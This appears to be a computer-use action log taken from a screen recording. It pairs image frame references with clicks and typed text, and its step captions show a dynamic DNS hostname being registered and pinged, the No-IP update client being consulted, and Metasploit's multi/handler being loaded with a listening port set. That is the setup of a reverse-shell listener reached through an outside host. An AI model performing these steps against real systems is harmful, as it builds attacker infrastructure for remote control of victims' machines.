
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [384, 168]}

{"action": "mouse_move", "coordinate": [441, 84]}

Step: Copy tamilcode.ddns.net from No-IP and ping it, confirming 193.161.193.99 with 0% loss
{"action": "left_click", "coordinate": [444, 75]}

{"action": "left_click", "coordinate": [292, 10]}

{"action": "right_click", "coordinate": [242, 431]}

{"action": "type", "text": "ping tamilcode.ddns.net"}

{"action": "key", "text": "ctrl+c"}

{"action": "mouse_move", "coordinate": [197, 160]}

Step: Select IP 193.161.193.99 and read through No-IP's Linux Dynamic Update Client install steps
{"action": "double_click", "coordinate": [619, 432]}

{"action": "mouse_move", "coordinate": [119, 292]}

{"action": "left_click", "coordinate": [78, 283]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [846, 340]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

Step: Load the exploit/multi/handler module in the Metasploit console
{"action": "left_click", "coordinate": [262, 74]}

{"action": "type", "text": "show options"}

{"action": "type", "text": "set lport  4443"}
